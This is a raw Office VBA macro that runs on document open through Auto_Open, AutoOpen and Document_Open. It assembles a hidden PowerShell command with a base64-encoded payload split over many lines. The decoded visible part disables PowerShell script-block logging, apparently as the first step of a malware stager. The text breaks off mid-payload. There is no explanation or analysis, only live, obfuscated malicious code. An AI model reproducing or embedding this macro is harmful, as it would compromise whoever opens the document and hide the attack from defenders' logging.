 Sub Auto_Open()
    qN
End Sub
Sub AutoOpen()
    qN
End Sub
Sub Document_Open()
    qN
End Sub
Public Function qN() As Variant
    Dim e As String
    e = "powershell -noP -sta -w 1 -enc  SQBGACgAJABQAFMAVg"
    e = e + "BFAHIAcwBJAG8ATgBUAEEAQgBMAGUALgBQAFMAVgBFAHIAUwBp"
    e = e + "AG8AbgAuAE0AYQBKAE8AcgAgAC0ARwBlACAAMwApAHsAJABHAF"
    e = e + "AARgA9AFsAUgBlAGYAXQAuAEEAcwBTAEUATQBCAEwAeQAuAEcA"
    e = e + "ZQBUAFQAeQBQAEUAKAAnAFMAeQBzAHQAZQBtAC4ATQBhAG4AYQ"
    e = e + "BnAGUAbQBlAG4AdAAuAEEAdQB0AG8AbQBhAHQAaQBvAG4ALgBV"
    e = e + "AHQAaQBsAHMAJwApAC4AIgBHAGUAVABGAEkAZQBgAGwARAAiAC"
    e = e + "gAJwBjAGEAYwBoAGUAZABHAHIAbwB1AHAAUABvAGwAaQBjAHkA"
    e = e + "UwBlAHQAdABpAG4AZwBzACcALAAnAE4AJwArACcAbwBuAFAAdQ"
    e = e + "BiAGwAaQBjACwAUwB0AGEAdABpAGMAJwApADsASQBGACgAJABH"
    e = e + "AFAARgApAHsAJABHAFAAQwA9ACQARwBQAEYALgBHAGUAVABWAE"
    e = e + "EATAB1AEUAKAAkAG4AdQBsAEwAKQA7AEkARgAoACQARwBQAEMA"
    e = e + "WwAnAFMAYwByAGkAcAB0AEIAJwArACcAbABvAGMAawBMAG8AZw"
    e = e + "BnAGkAbgBnACcAXQApAHsAJABHAFAAQwBbACcAUwBjAHIAaQBw"
    e = e + "AHQAQgAnACsAJwBsAG8AYwBrAEwAbwBnAGcAaQBuAGcAJwBdAF"
    e = e + "sAJwBFAG4AYQBiAGwAZQBTAGMAcgBpAHAAdABCACcAKwAnAGwA"
    e = e + "bwBjAGsATABvAGcAZwBpAG4AZwAnAF0APQAwADsAJABHAFAAQw"
    e = e + "BbACcAUwBjAHIAaQBwAHQAQgAnACsAJwBsAG8AYwBrAEwAbwBn"
    e = e + "AGcAaQBuAGcAJwBdAFsAJwBFAG4AYQBiAGwAZQBTAGMAcgBpAH"
    e = e + "AAdABCAGwAbwBjAGsASQBuAHYAbwBjAGEAdABpAG8AbgBMAG8A"
    e = e + "ZwBnAGkAbgBnACcAXQA9ADAAfQAkAHYAQQBsAD0AWwBDAE8ATA"
    e = e + "BMAEUAYwB0AGkATwBuAFMALgBHAEUAbgBlAFIAaQBjAC4ARABp"
    e = e + "AGMAVABJAE8ATgBhAHIAWQBbAFMAdAByAGkAbgBnACwAUwBZAF"
    e = e + "MAdABlAG0ALgBPAEIAagBlAGMAdABdAF0AOgA6AG4AZQB3ACgA"